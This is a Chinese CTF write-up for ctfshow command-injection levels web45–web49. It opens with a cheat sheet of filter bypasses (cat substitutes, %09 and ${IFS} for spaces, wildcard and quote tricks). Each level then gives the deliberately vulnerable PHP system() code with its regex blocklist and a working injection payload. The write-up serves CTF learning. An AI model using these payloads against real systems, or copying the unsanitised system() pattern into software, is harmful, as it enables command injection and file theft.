基础知识:
1.绕过cat使用:
tac more less head tac tail nl od(二进制查看) vi vim sort uniq rev
2.绕过空格用:
%09 <> ${IFS} $IFS$ {cat,fl*} %20
注:
%09 ##(Tab) %20 ##(space)
3.对flag的过滤(这里也就几个,索性就全丢出来了)
1.‘’ (例如fl‘’ag)
2.“” (例如fl""ag)
3.? (例如fl??)
4.* (例如fl*)
我之前的一篇文章把所有常见过滤大致总结了一次,还有各种逃逸过滤攻击,建议花两分钟看看,接下来这个栏目的刷题很大都会围绕这篇文章的内容刷题。

web45
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-05 20:49:30
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-05 21:35:34
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
if(isset($_GET['c'])){
$c=$_GET['c'];
if(!preg_match("/\;|cat|flag| /i", $c)){
system($c." >/dev/null 2>&1");
}
}else{
highlight_file(__FILE__);
}
这里 system($c." >/dev/null 2>&1");就是把内容写入黑洞的意思。
||是可以进行命令分割的,意思是只会执行前面的命令,所以直接
?c=tac${IFS}fl??.php||

这里直接绕就好
web46
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-05 20:49:30
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-05 21:50:19
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
if(isset($_GET['c'])){
$c=$_GET['c'];
if(!preg_match("/\;|cat|flag| |[0-9]|\\$|\*/i", $c)){
system($c." >/dev/null 2>&1");
}
}else{
highlight_file(__FILE__);
}
这里就是多把$给过滤了,

直接换成%09就好
payload:?c=tac%09fla''g.php||
web47
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-05 20:49:30
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-05 21:59:23
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
if(isset($_GET['c'])){
$c=$_GET['c'];
if(!preg_match("/\;|cat|flag| |[0-9]|\\$|\*|more|less|head|sort|tail/i", $c)){
system($c." >/dev/null 2>&1");
}
}else{
highlight_file(__FILE__);
}
这不还是那个payload
payload:?c=tac%09fla''g.php||

web48
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-05 20:49:30
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-05 22:06:20
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
if(isset($_GET['c'])){
$c=$_GET['c'];
if(!preg_match("/\;|cat|flag| |[0-9]|\\$|\*|more|less|head|sort|tail|sed|cut|awk|strings|od|curl|\`/i", $c)){
system($c." >/dev/null 2>&1");
}
}else{
highlight_file(__FILE__);
}
这不还是那个payload嘛,而且当然不只是这一个,我给出的绕过过滤的方法有挺多的,大家可以自行组建比较少被过滤的万能payload
payload:?c=tac%09fla''g.php||

web49
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-05 20:49:30
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-05 22:22:43
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
if(isset($_GET['c'])){
$c=$_GET['c'];
if(!preg_match("/\;|cat|flag| |[0-9]|\\$|\*|more|less|head|sort|tail|sed|cut|awk|strings|od|curl|\`|\%/i", $c)){
system($c." >/dev/null 2>&1");
}
}else{
highlight_file(__FILE__);
}
我已经不想说了,这还是那个payload啊!是不是突然感觉很万能的感觉,很爽,一路速刷!
?c=tac%09fla''g.php||
真诚希望我的文章能够帮助大家,谢谢!